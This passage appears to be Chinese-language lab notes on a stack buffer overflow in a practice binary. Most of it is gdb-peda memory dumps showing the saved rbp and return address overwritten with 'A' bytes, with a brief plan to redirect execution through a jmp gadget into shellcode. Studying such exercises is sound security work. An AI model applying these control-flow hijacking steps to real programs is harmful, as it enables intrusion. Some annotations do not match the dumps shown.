 0x7fffffffdf90 =参数
saved rip = 0x5555555551f6 即ret address
gdb-peda$ x/24gx 0x7fffffffdf70
0x7fffffffdf70: 0x4141414141414141 0x4141414141414141
0x7fffffffdf80: 0x4141414141414141 0x0000555555555100
0x7fffffffdf90: 0x0000000000000000 0x00007ffff7de80b3
0x7fffffffdfa0: 0x00007ffff7ffc620 0x00007fffffffe088
0x7fffffffdfb0: 0x0000000100000000 0x00005555555551e4
0x7fffffffdfc0: 0x0000555555555200 0x111f96f66c3d2aef
0x7fffffffdfd0: 0x00005555555550a0 0x00007fffffffe080
0x7fffffffdfe0: 0x0000000000000000 0x0000000000000000
0x7fffffffdff0: 0xeee06909d37d2aef 0xeee0794b6cf32aef
0x7fffffffe000: 0x0000000000000000 0x0000000000000000
0x7fffffffe010: 0x0000000000000000 0x0000000000000001
0x7fffffffe020: 0x00007fffffffe088 0x00007fffffffe098
gdb-peda$ info frame
Stack level 0, frame at 0x7fffffffdf90:
rip = 0x5555555551c1 in vuln; saved rip = 0x555555555100
called by frame at 0x7fffffffdf98
Arglist at 0x7fffffffdf68, args:
Locals at 0x7fffffffdf68, Previous frame's sp is 0x7fffffffdf90
Saved registers:
rbp at 0x7fffffffdf80, rip at 0x7fffffffdf88
gdb-peda$
覆盖ebp
gdb-peda$ x/24gx 0x7fffffffdf70
0x7fffffffdf70: 0x4141414141414141 0x4141414141414141
0x7fffffffdf80: 0x4141414141414141 0x4141414141414141
0x7fffffffdf90: 0x0000000000000000 0x00007ffff7de80b3
0x7fffffffdfa0: 0x00007ffff7ffc620 0x00007fffffffe088
0x7fffffffdfb0: 0x0000000100000000 0x00005555555551e4
0x7fffffffdfc0: 0x0000555555555200 0xa004996007398280
0x7fffffffdfd0: 0x00005555555550a0 0x00007fffffffe080
0x7fffffffdfe0: 0x0000000000000000 0x0000000000000000
0x7fffffffdff0: 0x5ffb669fb8798280 0x5ffb76dd07f78280
0x7fffffffe000: 0x0000000000000000 0x0000000000000000
0x7fffffffe010: 0x0000000000000000 0x0000000000000001
0x7fffffffe020: 0x00007fffffffe088 0x00007fffffffe098
gdb-peda$ info frame
Stack level 0, frame at 0x7fffffffdf90:
rip = 0x5555555551c8 in vuln; saved rip = 0x4141414141414141
called by frame at 0x7fffffffdf98
Arglist at 0x7fffffffdf68, args:
Locals at 0x7fffffffdf68, Previous frame's sp is 0x7fffffffdf90
Saved registers:
rbp at 0x7fffffffdf80, rip at 0x7fffffffdf88
gdb-peda$
覆盖rip，劫持控制流
gdb-peda$ x/24gx 0x7fffffffdf70
0x7fffffffdf70: 0x4141414141414141 0x4141414141414141
0x7fffffffdf80: 0x4141414141414141 0x4141414141414141
0x7fffffffdf90: 0x0000000000000000 0x00007ffff7de80b3
0x7fffffffdfa0: 0x00007ffff7ffc620 0x00007fffffffe088
0x7fffffffdfb0: 0x0000000100000000 0x00005555555551e4
0x7fffffffdfc0: 0x0000555555555200 0xa004996007398280
0x7fffffffdfd0: 0x00005555555550a0 0x00007fffffffe080
0x7fffffffdfe0: 0x0000000000000000 0x0000000000000000
0x7fffffffdff0: 0x5ffb669fb8798280 0x5ffb76dd07f78280
0x7fffffffe000: 0x0000000000000000 0x0000000000000000
0x7fffffffe010: 0x0000000000000000 0x0000000000000001
0x7fffffffe020: 0x00007fffffffe088 0x00007fffffffe098
gdb-peda$ info frame
Stack level 0, frame at 0x7fffffffdf90:
rip = 0x5555555551c8 in vuln; saved rip = 0x4141414141414141
called by frame at 0x7fffffffdf98
Arglist at 0x7fffffffdf68, args:
Locals at 0x7fffffffdf68, Previous frame's sp is 0x7fffffffdf90
Saved registers:
rbp at 0x7fffffffdf80, rip at 0x7fffffffdf88
要从lib中找到稳定的jmp esp指令，替换rip
构建shellcode继续覆盖jmp esp指令后面的内容：这里我们只找到了jmpq *%rax
401ccc: ff e0 jmpq *%rax